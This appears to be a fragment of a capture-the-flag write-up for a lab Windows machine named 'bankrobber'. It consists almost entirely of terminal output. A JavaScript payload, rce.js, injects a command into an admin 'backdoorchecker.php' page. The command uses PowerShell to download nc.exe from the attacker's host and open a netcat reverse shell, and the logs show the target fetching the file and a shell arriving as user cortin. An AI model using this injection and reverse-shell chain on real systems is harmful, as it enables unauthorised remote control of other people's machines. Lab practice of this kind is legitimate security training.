 (JavaliMZ㉿kali)-[~/C/H/exploits]-$ cat rce.js
File: rce.js
1 var request = new XMLHttpRequest();
2 params = 'cmd=dir|powershell -c "IWR -Uri http://10.10.14.9/nc.exe -OutFile %temp%\\nc.exe"; %temp%\\nc.exe -e cmd 10.10.14.9 443';
3 request.open('POST', 'http://localhost/admin/backdoorchecker.php', true);
4 request.setRequestHeader("content-type", "application/x-www-form-urlencoded");
5 request.send(params);
(JavaliMZ㉿kali)-[~/C/H/exploits]-$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.154 - - [13/Sep/2021 15:02:05] "GET /rce.js HTTP/1.1" 200 -
10.10.10.154 - - [13/Sep/2021 15:02:06] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.154 - - [13/Sep/2021 15:02:06] "GET /nc.exe HTTP/1.1" 200 -
(JavaliMZ㉿kali)-[~/C/H/exploits]-$ sudo rlwrap nc -lvnp 443
[sudo] password for javali:
Listening on 0.0.0.0 443
Connection received on 10.10.10.154 50383
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. Alle rechten voorbehouden.
whoami
whoami
bankrobber\cortin
C:\xampp\htdocs\admin>